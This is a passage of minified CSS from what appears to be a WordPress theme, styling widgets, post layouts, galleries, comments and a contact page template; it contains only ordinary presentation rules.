td,#wp-calendar th{font-size:13px;height:35px;line-height:35px}#wp-calendar th{border:0}#wp-calendar td{text-align:center}#wp-calendar td{text-align:center;border:1px solid #eaeaea}#wp-calendar tfoot td{padding-top:15px;border:0}#wp-calendar tfoot #next{text-align:right}#wp-calendar tbody td{overflow:hidden}#wp-calendar tbody a,#wp-calendar tbody a:visited,#wp-calendar tbody a:hover{display:block;height:35px;text-align:center;color:#fff;background-color:#000}#wp-calendar #today{color:#fff;background-color:#2d2d2d}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}.textwidget{font-size:14px}.post-date{font-size:12px;display:block}.rsswidget>img{vertical-align:middle}.widget_rss .rssSummary{margin-top:10px;margin-bottom:10px}.widget_rss .rss-date{font-size:12px;font-style:italic}.widget_rss .rssSummary{margin-top:20px;margin-bottom:20px}.tagcloud a{display:inline-block;margin-bottom:12px;margin-right:10px;padding:2px 12px;font-size:13px !important;border:1px solid #565656;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.tagcloud a,.tagcloud a:visited{color:#565656}.tagcloud a:hover{color:#fff;background-color:#000;border-color:#000}.pukka-latest-posts-widget>ul{border-top:0}.pukka-latest-posts-widget li{line-height:1;margin-bottom:20px;padding-bottom:20px;width:100%;padding-bottom:15px}.pukka-latest-posts-widget li .post-item-img{float:left;width:150px;height:150px;overflow:hidden}.pukka-latest-posts-widget li .post-item-img img{max-width:100%;height:auto}.pukka-latest-posts-widget li .post-item-content{margin-left:165px;padding-bottom:20px}.pukka-latest-posts-widget li .post-item-content.no-thumb{margin-left:0}.pukka-latest-posts-widget li .post-item-content{padding-bottom:0}.pukka-latest-posts-widget li .post-item-content .latest-meta{display:inline-block;margin-top:5px}.latest-content h5{margin-bottom:0;font-family:"Roboto",sans-serif;font-size:14px}.pukka-ads-50-widget span{display:block;float:left;margin-bottom:10px;width:33%;text-align:center}.pukka-ad-widget .pukka-ad{max-width:100%}.fa-widget-icon{display:block;margin-bottom:30px}.widget-title .fa-widget-icon{display:inline;margin-bottom:0;padding-right:20px}.fa-widget-text{font-size:14px;margin-top:10px}.widget-banner-wrap{margin-bottom:20px;padding-bottom:20px;text-align:center;position:relative;overflow:hidden}.widget-banner-wrap,.widget-banner-wrap a{color:#000}.widget-banner-img{position:absolute;z-index:1;background-position:50% 0;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:100%;min-height:100%;top:0;left:0}.widget-banner-content{position:relative;z-index:9}.widget-banner-wrap h3{margin-bottom:0}.widget-banner-wrap h3 span{display:block;line-height:120%}.widget-banner-wrap .button,.widget-banner-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .widget-banner-wrap a{display:inline-block}.pukka-testimonials-widget li{border-top:0}.testimonial-title{margin-bottom:20px}.testimonial-thumb{display:block;margin-bottom:20px;text-align:center;margin-left:auto;margin-right:auto;width:100px;height:100px;overflow:hidden;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}.pukka-testimonials-widget .testimonial-meta{font-size:12px;display:block;margin-top:10px}.pukka-testimonials-widget .testimonial-content{font-size:14px}.testimonials-slider .flex-viewport{overflow:hidden}.testimonials-slider .flex-viewport .slides{width:10000px}.pukka-testimonials-widget .flex-viewport .slides li{float:left;width:auto}.pukka-featured-post-widget .read-more{display:inline-block}.pukka-featured-post-widget img{display:inline-block}.pukka-featured-post-widget img,.pukka-featured-post-widget h3,.pukka-featured-post-widget h4,.pukka-featured-post-widget .featured-post-content{margin-bottom:20px}.featured-post-content{font-size:14px}.pukka-featured-author-widget .image-holder{position:relative;margin-bottom:20px}.pukka-featured-author-widget .overlay{padding:20px 15px 0;top:auto !important}.pukka-featured-author-widget .overlay h5{margin-bottom:10px}.pukka-featured-author-widget .overlay h5,.pukka-featured-author-widget .overlay h5 a,.pukka-featured-author-widget .overlay h5 a:hover,.pukka-featured-author-widget .overlay h5 a:visited{color:#fff}.pukka-featured-author-widget p{font-size:14px;margin-bottom:10px}.pukka-twitter-widget ul{border-top:none !important}.pukka-twitter-widget li{position:relative;padding-left:20px;margin-bottom:20px;border-bottom:none !important}.pukka-twitter-widget li:before{display:block !important;font-family:"FontAwesome";content:"\f099";position:absolute;top:1px;left:0;font-size:14px}.tweet-text{font-size:14px}.tweet-text a,.tweet-text a:hover,.tweet-text a:visited{color:#000}.tweet-date{display:block;margin-top:10px;font-size:12px;color:#b2b2b2}.tweet-date i{padding-right:5px}.pukka-flickr-widget>ul{border-top:0}.pukka-flickr-widget>ul>li{float:left;width:30%;padding:0;margin-left:1.5%;margin-right:1.5%;margin-bottom:3%;border-bottom:0}.pukka-flickr-widget>ul>li:nth-child(3n+1),.pukka-flickr-widget>ul>li:nth-child(3n+1){margin-left:0;margin-right:3%}.pukka-flickr-widget>ul>li:nth-child(3n),.pukka-flickr-widget>ul>li:nth-child(3n){margin-left:3%;margin-right:0}.pukka-flickr-widget a{display:inline-block;width:100%;min-height:70px;background-size:cover}.metric{display:block;font-size:22px;font-family:"Roboto",sans-serif;line-height:1}.pukka-fw-amount{float:left;font-weight:bold}.pukka-fw-amount em{font-style:normal;font-size:12px}.pukka-fw-btn{color:#fff !important;display:inline-block;padding:9px 0;width:120px;font-size:14px;float:right;text-align:center;margin-top:3px}.pukka-fw-icon-holder{padding-right:20px}.pukka-fw-fb .pukka-fw-btn{background-color:#3b5998}.pukka-fw-tw .pukka-fw-btn{background-color:#00aced}.pukka-fw-yt .pukka-fw-btn{background-color:#b00}.pukka-fw-gp .pukka-fw-btn{background-color:#dd4b39}#main .overlay,.overlay{position:absolute;bottom:0;left:0;z-index:9;width:100%;background-color:#000;background-color:rgba(0,0,0,0.55)}#main .overlay .entry-title,.overlay .entry-title{margin-bottom:15px}#main .overlay,#main .overlay .entry-title,#main .overlay .entry-title a,#main .overlay .entry-title a:visited,#main .overlay .entry-title a:hover,.overlay,.overlay .entry-title,.overlay .entry-title a,.overlay .entry-title a:visited,.overlay .entry-title a:hover{color:#fff}#main .overlay .entry-meta,#main .overlay .entry-meta a,#main .overlay .entry-meta a:visited,#main .overlay .entry-meta a:hover,.overlay .entry-meta,.overlay .entry-meta a,.overlay .entry-meta a:visited,.overlay .entry-meta a:hover{color:#ccc}#main .overlay.single-overlay .overlay-content,.overlay.single-overlay .overlay-content{padding-top:20px;padding-bottom:20px;position:relative}#main .overlay.single-overlay.cover-covered,.overlay.single-overlay.cover-covered{position:absolute;top:0}#main .overlay.single-overlay.cover-covered .overlay-content,.overlay.single-overlay.cover-covered .overlay-content{padding-right:0 !important;text-align:center;width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#main .overlay.single-overlay.cover-covered .share-box,.overlay.single-overlay.cover-covered .share-box{position:static;margin-left:auto;margin-right:auto;margin-top:10px}#main .overlay .entry-header,.overlay .entry-header{margin-bottom:0}.cover-media-wrap{margin-bottom:42px;max-height:500px;overflow:hidden;position:relative}.cover-media-wrap img{width:100%;height:auto}.entry-title{-ms-word-wrap:break-word;word-wrap:break-word;font-size:36px}.entry-meta{margin-top:10px;font-size:13px;overflow:hidden}.entry-meta>span{margin-right:5px}.entry-meta>span:before{content:"·";padding-right:5px;color:#999}.entry-meta>span:first-child:before{padding-right:0 !important;content:""}#main .entry-meta,#main .entry-meta a,#main .entry-meta a:hover,#main .entry-meta a:visited,.entry-header-gallery .entry-meta,.entry-header-gallery .entry-meta a,.entry-header-gallery .entry-meta a:hover,.entry-header-gallery .entry-meta a:visited{color:#888}.featured{margin-bottom:30px;overflow:hidden}.featured img{width:100%;height:auto}.entry-content{line-height:190%;font-size:16px;font-weight:300;padding-bottom:50px;-ms-word-wrap:break-word;word-wrap:break-word}.entry-content blockquote,.entry-content q{font-size:18px;line-height:175%;margin-left:25px}.entry-content p,.entry-content ul,.entry-content ol,.entry-content table,.entry-content dl,.entry-content pre,.entry-content address,.entry-content pre,.entry-content blockquote,.entry-content q,.entry-content .wp-caption,.comment-text-wrap p,.comment-text-wrap ul,.comment-text-wrap ol,.comment-text-wrap table,.comment-text-wrap dl,.comment-text-wrap pre,.comment-text-wrap address,.comment-text-wrap pre,.comment-text-wrap blockquote,.comment-text-wrap q,.comment-text-wrap .wp-caption{margin-bottom:30px}.entry-content ul,.entry-content ol,.comment-text-wrap ul,.comment-text-wrap ol{counter-reset:li;list-style:none}.entry-content ul li,.entry-content ol li,.comment-text-wrap ul li,.comment-text-wrap ol li{padding-left:30px;position:relative;margin-bottom:10px}.entry-content ul li:before,.entry-content ol li:before,.comment-text-wrap ul li:before,.comment-text-wrap ol li:before{text-align:center;background-color:#000;position:absolute}.entry-content ol>li:before,.comment-text-wrap ol>li:before{top:4px;left:0;content:counter(li);counter-increment:li;line-height:20px;font-size:11px;color:#fff;height:20px;width:20px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.entry-content ul>li:before,.comment-text-wrap ul>li:before{height:2px;width:8px;top:12px;left:8px;content:"";line-height:18px;z-index:1}.entry-content ul ul,.entry-content ol ol,.entry-content ul ol,.entry-content ol ul,.comment-text-wrap ul ul,.comment-text-wrap ol ol,.comment-text-wrap ul ol,.comment-text-wrap ol ul{margin-left:10px;margin-bottom:0;margin-top:5px}.entry-content dt,.comment-text-wrap dt{font-weight:700}.entry-content dd,.comment-text-wrap dd{margin-bottom:5px}.entry-content abbr,.entry-content acronym,.comment-text-wrap abbr,.comment-text-wrap acronym{border-bottom:1px dotted}.entry-content ins,.comment-text-wrap ins{background-color:#fff9c0;text-decoration:none}.entry-content kbd,.entry-content tt,.comment-text-wrap kbd,.comment-text-wrap tt{font-family:monospace}.content-wrap img,.entry-content img{max-width:100%;height:auto}.entry-content .wp-caption{max-width:100% !important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.alignleft{float:left;margin:5px 20px 20px 0}img.alignright{float:right;margin:5px 0 20px 20px}img.aligncenter{display:block;margin:5px auto;text-align:center;clear:both}img.alignnone{margin:5px 0}img.size-full,img.size-large,img.wp-post-image{max-width:100%;height:auto}.wp-caption{position:relative}.wp-caption .wp-caption-text{margin-bottom:0;font-size:12px;line-height:1.5;position:absolute;bottom:0;left:0;width:100%;padding:10px;background-color:#000;background-color:rgba(0,0,0,0.55)}.wp-caption .wp-caption-text,.wp-caption .wp-caption-text a,.wp-caption .wp-caption-text a:hover,.wp-caption .wp-caption-text a:visited{color:#fff}.wp-caption .image-share-buttons{display:inline-block;text-align:center;float:right}.wp-caption .image-share-buttons a{display:inline-block;width:20px;height:20px;line-height:18px;margin-left:5px;border:1px solid #fff;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.wp-caption .image-share-buttons a:first-child{margin-left:0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption.alignleft{margin:5px 20px 20px 0}.entry-content table,.comment-text-wrap table{border-spacing:0;border-collapse:collapse}.entry-content table th,.entry-content table thead td,.comment-text-wrap table th,.comment-text-wrap table thead td{font-weight:bold;text-align:left;font-family:"Libre Baskerville",serif;padding-left:7px;padding-bottom:5px;border-bottom-width:1px;border-style:solid;border-color:#2d2d2d}.entry-content table td,.comment-text-wrap table td{padding:5px 7px;font-style:italic;border-bottom-width:1px;border-style:solid;border-color:#2d2d2d}.entry-content table td p,.comment-text-wrap table td p{margin-bottom:0}.bypostauthor{background-color:transparent}.post-password-form input{margin-left:20px;margin-right:20px}.entry-content .gallery dd{margin-bottom:0}.gallery{margin-bottom:20px;margin-left:-10px;overflow:hidden}.gallery dl{margin-bottom:0}.gallery img{width:100%;vertical-align:bottom}.gallery-item{float:left;margin:0 10px 10px 0;overflow:hidden;position:relative;margin-bottom:10px !important}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-1 .gallery-item{width:75%;width:-webkit-calc(75% - 10px);width:calc(75% - 10px)}.gallery-columns-2 .gallery-item{width:48%;width:-webkit-calc(50% - 10px);width:calc(50% - 10px)}.gallery-columns-3 .gallery-item{width:31%;width:-webkit-calc(33% - 10px);width:calc(33% - 10px)}.gallery-columns-4 .gallery-item{width:23%;width:-webkit-calc(25% - 10px);width:calc(25% - 10px)}.gallery-columns-5 .gallery-item{width:19%;width:-webkit-calc(20% - 10px);width:calc(20% - 10px)}.gallery-columns-6 .gallery-item{width:15%;width:-webkit-calc(16.6% - 10px);width:calc(16.6% - 10px)}.gallery-columns-7 .gallery-item{width:13%;width:-webkit-calc(14.28% - 10px);width:calc(14.28% - 10px)}.gallery-columns-8 .gallery-item{width:11%;width:-webkit-calc(12.5% - 10px);width:calc(12.5% - 10px)}.gallery-columns-9 .gallery-item{width:9%;width:-webkit-calc(11.1% - 10px);width:calc(11.1% - 10px)}.gallery-columns-10 .gallery-item{width:8%;width:-webkit-calc(10% - 10px);width:calc(10% - 10px)}.gallery-caption{background-color:rgba(0,0,0,0.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.single-ad-wrap{width:720px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:30px}.single-side-content{position:relative;z-index:9;float:left;width:150px}.single-side-content .widget-title{font-size:20px !important}.single-side-content h5{color:#000}.single-side-content h5,.single-side-content h5 a,.single-side-content h5 a:hover,.single-side-content h5 a:visited{font-size:14px !important}.single-side-content li{border-bottom:1px solid #bababa}.single-side-content a,.single-side-content a:visited,.single-side-content a:hover{color:#565656}#main .narrow-content .entry-content{margin-left:200px}#main .narrow-content .content-wrap{position:relative}#main .narrow-content blockquote,#main .narrow-content q{margin-left:0}.post-author-wrap{margin-bottom:20px}.author-description{margin-left:140px}.author-meta{width:100%}.author-meta-avatar{float:left;width:115px;overflow:hidden}.author-meta-avatar img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.author-meta-heading{overflow:hidden}.author-links-wrap{margin-top:17px}.author-links{display:inline-block;margin-right:10px;margin-bottom:5px;text-align:center}.author-links:first-child{margin-left:0}.author-links a,.author-links a:visited{color:#a1a1a1;display:inline-block;width:25px;height:25px;line-height:24px;font-size:12px;border:1px solid #a1a1a1;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.author-links a:hover{color:#fff;background-color:#a1a1a1}.author-links .fa{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.author-links .fa:hover.fa-twitter{border-color:#00aced;background-color:#00aced}.author-links .fa:hover.fa-facebook{border-color:#3b5998;background-color:#3b5998}.author-links .fa:hover.fa-linkedin{border-color:#007bb6;background-color:#007bb6}.author-links .fa:hover.fa-dribbble{border-color:#ea4c89;background-color:#ea4c89}.author-links .fa:hover.fa-google{border-color:#dd4b39;background-color:#dd4b39}.author-links .fa:hover.fa-instagram{border-color:#517fa4;background-color:#517fa4}.author-name{float:left;font-family:"Libre Baskerville",serif;font-weight:600;font-size:30px;margin-bottom:15px}.description-text{margin-right:20px;font-size:15px;color:#888;line-height:180%}.comments-wrap{padding-top:40px;padding-bottom:40px}.comment,.pingback{margin-bottom:40px}#reply-title{margin-bottom:50px;font-size:35px;text-align:center}#reply-title small{font-size:14px}#respond{margin-top:50px}#commentform>span{display:block;float:left;margin-bottom:20px;padding-left:10px;width:33%;font-size:14px}#commentform>span:nth-child(2){text-align:center}#commentform>span:nth-child(3){text-align:right}#commentform input[type="text"],.comment-form input[type="text"]{height:40px;width:80%}#commentform>span label{display:block;margin-bottom:5px}#commentform span:first-child{width:34%;padding-left:0}#commentform textarea,.comment-form textarea{width:100%;height:120px;font-size:14px}#commentform .form-submit{text-align:center}.comments-title{margin-bottom:0;font-size:35px;text-align:center}.comment-list{margin-top:50px}.comment-author{float:left;width:74px;height:74px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;overflow:hidden}.pukka-letter-avatar{display:inline-block;width:74px;height:74px;background:#000;color:#fff;text-align:center;line-height:74px;font-size:32px}.pingback,.comment-content{float:left;margin-left:20px;width:calc(100% - 94px)}.pingback{float:none;width:100%;margin-left:0;font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word;padding:20px;border:1px solid #a1a1a1}.comment-meta .reply{float:right;font-size:13px}.comment-meta .reply a,.comment-meta .reply a:visited,.comment-meta .reply a:hover{color:#000}.comment-awaiting-moderation{font-size:13px;color:#a1a1a1;vertical-align:top}.comment-meta .comment-author-name{display:inline-block;margin-right:30px}.comment-meta .comment-time{font-size:13px}.comment-text-wrap{font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word;padding:20px;border:1px solid #a1a1a1}.comment-text-wrap>p:last-child{margin-bottom:0}.depth-2{margin-left:40px}.depth-3{margin-left:80px}.depth-4{margin-left:120px}.depth-5{margin-left:160px}.comment-navigation{margin-top:30px;margin-bottom:50px;padding-top:25px;padding-bottom:25px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.comment-navigation .nav-links{height:auto;line-height:1.2}.comment-navigation .nav-links .nav-previous,.comment-navigation .nav-links .nav-next{width:auto;font-size:16px;line-height:normal;margin-left:0;margin-right:0}.comment-navigation .nav-links .nav-previous a,.comment-navigation .nav-links .nav-previous a:hover,.comment-navigation .nav-links .nav-previous a:visited,.comment-navigation .nav-links .nav-next a,.comment-navigation .nav-links .nav-next a:hover,.comment-navigation .nav-links .nav-next a:visited{color:#000}.comment-navigation .nav-links .nav-previous{float:left}.comment-navigation .nav-links .nav-previous a{position:relative;padding-left:25px}.comment-navigation .nav-links .nav-previous a:before{content:"\2190";display:inline-block;position:absolute;left:0}.comment-navigation .nav-links .nav-next{float:right}.comment-navigation .nav-links .nav-next a{position:relative;padding-right:25px}.comment-navigation .nav-links .nav-next a:before{content:"\2192";display:inline-block;position:absolute;right:0}.related-posts-wrap{margin-bottom:20px;padding-top:50px}.related-posts-wrap .related-posts-articles-wrap{padding-top:30px;padding-bottom:30px}.related-posts-wrap .related-posts-articles-wrap .related-posts-articles{margin-bottom:-20px;margin-left:-5%}.related-posts-wrap article{width:45%;float:left;margin-left:5%}.related-posts-wrap .related-media{float:left;margin-right:20px;width:150px}.related-posts-wrap .related-media img{width:100%;height:auto}.related-posts-wrap .related-media embed,.related-posts-wrap .related-media iframe,.related-posts-wrap .related-media object,.related-posts-wrap .related-media video{width:100%;max-width:100%;overflow:hidden;height:auto}.related-posts-wrap .related-post .related-content{margin-left:170px;padding-bottom:30px;min-height:150px;border-bottom:1px solid #888;position:relative}.related-posts-wrap .related-post .related-content .entry-title{font-size:22px;margin-bottom:10px}.related-posts-wrap .related-post .related-content .entry-header{margin-bottom:0}.related-posts-wrap .related-post .related-content .entry-meta{position:absolute;bottom:10px;left:0}.related-posts-wrap .related-post .related-content .entry-meta .author:before,.related-posts-wrap .related-post .related-content .entry-meta .categories-links:before{content:"";padding-right:0}.related-posts-wrap .related-post .related-content .entry-content{padding-bottom:0}.related-posts-wrap .related-post .related-content p{margin-bottom:0}.related-posts-wrap .related-post.no-media .related-content{float:none;width:100%;margin-left:0}.related-posts-wrap .related-post.no-media .related-content .entry-header{margin-bottom:20px}.related-posts-wrap .related-post.no-media .fa{margin-bottom:40px}.adjacent-arrow{font-size:26px;line-height:16px;color:#2d2d2d}.post-navigation{margin-bottom:50px;padding-top:35px;padding-bottom:35px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.adjacent-post{display:block;position:relative;top:auto;min-height:0;width:auto;max-width:45%;overflow:hidden;z-index:auto}.adjacent-post h6{font-size:16px}.adjacent-post h6,.adjacent-post .adjacent-arrow{display:block;margin-bottom:0}.adjacent-post .adjacent-arrow{position:absolute;top:0}.adjacent-post .adjacent-post-content{border:0}.adjacent-post.prev-post{left:auto;float:left}.adjacent-post.prev-post h6{margin-left:40px}.adjacent-post.prev-post .adjacent-arrow{left:0}.adjacent-post.prev-post .adjacent-arrow:before{content:"\2190";display:inline-block}.adjacent-post.next-post{right:auto;float:right}.adjacent-post.next-post h6{margin-right:40px}.adjacent-post.next-post .adjacent-arrow{right:0}.adjacent-post.next-post .adjacent-arrow:before{content:"\2192";display:inline-block}.adjacent-post-image-holder{display:none}.social-buttons{margin-bottom:20px;line-height:1;overflow:auto}.social-buttons>div{display:inline-block;float:left;margin-right:25px;margin-bottom:10px}.social-buttons>div div{margin-bottom:0}.social-buttons iframe{max-width:none}.twitter-count-horizontal{width:90px !important}.has-share-counter .overlay-content{padding-right:70px !important}.has-share-counter .overlay-content .entry-header{padding-right:0}.single .has-share-count .entry-title{padding-right:60px}.single .entry-header .share-box{display:block;position:absolute;top:20px;right:0;height:60px;width:60px;background:transparent}.single .entry-header .share-box .share-count{color:#fff}.single .entry-header .share-box .share-label{font-size:10px;color:#aaa}.mejs-controls .mejs-time-rail .mejs-time-current{background:rgba(0,0,0,0.55) !important}.cover-media-wrap.gallery-format-wrap{max-height:none}.single-post.single-format-gallery .entry-header.entry-header-gallery{margin-top:40px}#tile-gallery-wrap{visibility:hidden}.tile-gallery-item,.gallery-grid-sizer{width:24.9%}.tile-gallery-item{overflow:hidden}.tile-gallery-item img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.tile-gallery-item:hover img{-webkit-transform:scale(1.05,1.07);-moz-transform:scale(1.05,1.07);-ms-transform:scale(1.05,1.07);transform:scale(1.05,1.07)}.cover-media-wrap.gallery-format-wrap{max-height:none}.single-post.single-format-video .entry-header.entry-header-gallery,.single-post.single-format-audio .entry-header.entry-header-gallery{margin-bottom:45px;text-align:center}.single-post.single-format-video .entry-header.entry-header-gallery .entry-title,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title{margin-bottom:20px}.single-post.single-format-video .entry-header.entry-header-gallery .entry-title,.single-post.single-format-video .entry-header.entry-header-gallery .entry-title a,.single-post.single-format-video .entry-header.entry-header-gallery .entry-title a:hover,.single-post.single-format-video .entry-header.entry-header-gallery .entry-title a:visited,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta a,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta a:hover,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta a:visited,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title a,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title a:hover,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title a:visited,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta a,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta a:hover,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta a:visited{color:#fff}.single-post.single-format-video .entry-header.entry-header-gallery .share-box,.single-post.single-format-audio .entry-header.entry-header-gallery .share-box{top:0}.single-post.single-format-video .cover-media-wrap,.single-post.single-format-audio .cover-media-wrap{min-height:600px;max-height:none;padding-top:50px;padding-bottom:50px;background:#000}.single-post.single-format-video .cover-media-wrap .cover-media,.single-post.single-format-audio .cover-media-wrap .cover-media{text-align:center}.single-post.single-format-video .cover-media-wrap embed,.single-post.single-format-video .cover-media-wrap iframe,.single-post.single-format-video .cover-media-wrap object,.single-post.single-format-video .cover-media-wrap video,.single-post.single-format-audio .cover-media-wrap embed,.single-post.single-format-audio .cover-media-wrap iframe,.single-post.single-format-audio .cover-media-wrap object,.single-post.single-format-audio .cover-media-wrap video{display:block;margin-left:auto;margin-right:auto}.single-post:not(.page-has-cover) #wrapper,.single-post.single-format-gallery #wrapper,.single-post.single-format-audio #wrapper{margin-top:80px}.single-post:not(.page-has-cover) .entry-title,.single-post.single-format-gallery .entry-title,.single-post.single-format-audio .entry-title{font-size:50px;margin-bottom:25px}.single-post:not(.page-has-cover) .share-box,.single-post.single-format-gallery .share-box,.single-post.single-format-audio .share-box{top:0;right:0;padding:5px;background-color:rgba(204,204,204,0.55)}.single-post:not(.page-has-cover) .share-box .share-count,.single-post:not(.page-has-cover) .share-box .share-label,.single-post.single-format-gallery .share-box .share-count,.single-post.single-format-gallery .share-box .share-label,.single-post.single-format-audio .share-box .share-count,.single-post.single-format-audio .share-box .share-label{color:#000}.single-post:not(.page-has-cover) .entry-header.width-wrap{width:100%}.format-link .entry-content p>a{display:inline-block;position:relative;color:#2d2d2d;padding:10px 0 10px 50px;border-bottom:1px solid #bbb}.format-link .entry-content p>a:before{position:absolute;top:10px;left:0;color:#565656;font-family:"FontAwesome";content:"\f0c1";font-size:24px}.attachment .entry-caption p:last-child{margin-bottom:0}#post-0{text-align:center}#post-0 .entry-header .fa{margin-bottom:30px;padding:20px;font-size:46px;border:1px solid #b2b2b2;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.page .entry-header .entry-title{margin-bottom:45px}.page-template-template-contact #header,.page-template-page-templatestemplate-contact-php #header{margin-bottom:0}.page-template-template-contact #footer,.page-template-page-templatestemplate-contact-php #footer{margin-top:0}.page-template-template-contact .cover-media-wrap,.page-template-page-templatestemplate-contact-php .cover-media-wrap{margin-bottom:100px}.page-template-template-contact .cover-media-wrap .cover-media,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media{padding-top:50px;padding-bottom:50px;text-align:center;background-color:#000}.page-template-template-contact .cover-media-wrap .cover-media,.page-template-template-contact .cover-media-wrap .cover-media h1,.page-template-template-contact .cover-media-wrap .cover-media a,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media h1,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media a{color:#fff}.page-template-template-contact .cover-media-wrap .cover-media h1,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media h1{margin-bottom:150px}.page-template-template-contact .entry-title,.page-template-page-templatestemplate-contact-php .entry-title{text-align:center}.page-template-template-contact .contact-info,.page-template-page-templatestemplate-contact-php .contact-info{text-align:center}.page-template-template-contact .contact-info li,.page-template-page-templatestemplate-contact-php .contact-info li{width:33%;display:inline-block;font-size:14px;vertical-align:top;margin-bottom:15px}.page-template-template-contact .contact-info li>i,.page-template-page-templatestemplate-contact-php .contact-info li>i{display:block;margin-bottom:20px;font-size:56px}.page-template-template-contact .contact-info .social-menu,.page-template-page-templatestemplate-contact-php .contact-info .social-menu{font-size:18px}.page-template-template-contact #contact-google-map,.page-template-page-templatestemplate-contact-php #contact-google-map{height:400px}.page-template-template-contact #contact-form-wrap input[type="text"],.page-template-template-contact #contact-form-wrap input[type="email"],.page-template-template-contact #contact-form-wrap textarea,.page-template-page-templatestemplate-contact-php #contact-form-wrap input[type="text"],.page-template-page-templatestemplate-contact-php #contact-form-wrap input[type="email"],.page-template-page-templatestemplate-contact-php #contact-form-wrap textarea{margin-bottom:40px;width:100%}.page-template-template-contact #contact-form-wrap #contact-form #contact-submit-wrap,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-submit-wrap{display:block}.page-template-template-contact #contact-form-wrap #contact-form #contact-submit-wrap #contact-status,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-submit-wrap #contact-status{display:inline-block;float:left}.page-template-template-contact #contact-form-wrap #contact-form #contact-submit-wrap #contact-submit,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-submit-wrap #contact-submit{float:right}.page-template-template-contact #contact-form-wrap #contact-form #contact-pot,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-pot{display:none}.page-header{margin-bottom:60px}.page-header .page-title{font-size:60px;font-weight:600;margin-bottom:0;text-align:center;position:relative;padding-bottom:15px}.page-header .page-title:after{content:"";width:50px;height:1px;background-color:#000;position:absolute;bottom:0;left:50%;margin-left:-25px}.page-header .page-description{margin-top:20px;font-size:18px;text-align:center}.page-header .page-description p:last-child{margin-bottom:0}article{margin-bottom:35px}.share-box{text-align:center;color:#000}.share-box .share-count{display:block;font-size:30px;font-family:"Libre Baskerville",serif;height:35px;line-height:35px;vertical-align:top;margin-bottom:0}.share-box .share-label{display:block;font-size:10px;font-family:"Roboto",sans-serif}.entry-header{margin-bottom:30px;position:relative}.entry-header .entry-title{margin-bottom:15px}.entry-header .share-box{position:absolute;top:0;right:0;padding:5px 10px;color:#000;background-color:rgba(204,204,204,0.55)}.has-share-counter .entry-header{padding-right:70px}.more-link-wrap{display:block;padding-top:50px;text-align:right}.entry-content .more-link,.entry-content .more-link:visited{color:#000;font-size:12px;padding:7px 7px 6px;border-top:1px solid #000;border-bottom:1px solid #000;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.entry-content .more-link:hover,.entry-content .entry-content .more-link:hover{color:#fff !important;background-color:#000}.author-latest-title{margin-top:50px;margin-bottom:50px}.cover-post{margin-bottom:50px;position:relative}.cover-post .featured{margin-bottom:0}.cover-post .cover-post-content{position:absolute;bottom:0;left:0;width:100%;padding:3%}.cover-post .entry-header{padding-top:0;padding-bottom:0}.cover-post 